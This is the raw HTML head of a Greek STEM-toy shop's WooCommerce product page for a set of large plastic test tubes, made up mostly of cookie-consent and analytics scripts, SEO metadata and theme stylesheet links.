

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/%CE%B4%CE%BF%CE%BA%CE%B9%CE%BC%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF-%CF%83%CF%89%CE%BB%CE%AE%CE%BD%CE%B5%CF%82-%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF%CE%B9-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9/
body_size: 58657
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - STEM - toys</title>
	<meta name="description" content="Το σετ Δοκιμαστικοί Σωλήνες Μεγάλοι (πλαστικοί) περιλαμβάνει 6 μεγάλους δοκιμαστικούς σωλήνες χωρητικότητας 100ml." />
	<link rel="canonical" href="https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/","url":"https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/","name":"Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί - STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1.webp","datePublished":"2023-04-10T13:51:12+00:00","dateModified":"2024-03-01T15:51:18+00:00","description":"Το σετ Δοκιμαστικοί Σωλήνες Μεγάλοι (πλαστικοί) περιλαμβάνει 6 μεγάλους δοκιμαστικούς σωλήνες χωρητικότητας 100ml.","breadcrumb":{"@id":"https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1.webp","contentUrl":"https://stem-toys.gr/wp-content/uploads/2023/04/ler2788_1.webp","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Δοκιμαστικοί Σωλήνες Μεγάλοι πλαστικοί"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
